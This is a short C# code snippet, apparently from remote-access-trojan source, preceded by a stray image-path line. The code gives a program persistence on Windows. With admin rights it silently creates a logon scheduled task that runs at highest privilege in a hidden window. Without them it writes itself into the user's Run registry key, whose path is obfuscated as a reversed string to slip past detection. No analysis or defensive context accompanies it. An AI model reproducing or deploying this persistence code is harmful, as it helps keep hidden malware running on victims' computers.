 if (Methods.IsAdmin())
{
    Process.Start(new ProcessStartInfo
    {
        FileName = "cmd",
        Arguments = string.Concat(new string[]
        {
            "/c schtasks /create /f /sc onlogon /rl highest /tn \"",
            Path.GetFileNameWithoutExtension(fileInfo.Name),
            "\" /tr '\"",
            fileInfo.FullName,
            "\"' & exit"
        }),
        WindowStyle = ProcessWindowStyle.Hidden,
        CreateNoWindow = true
    });
}
else
{
    using (RegistryKey registryKey = Registry.CurrentUser.OpenSubKey(Strings.StrReverse("\\nuR\\noisreVtnerruC\\swodniW\\tfosorciM\\erawtfoS"),
      RegistryKeyPermissionCheck.ReadWriteSubTree))
    {
        registryKey.SetValue(Path.GetFileNameWithoutExtension(fileInfo.Name), "\"" + fileInfo.FullName + "\"");
    }
}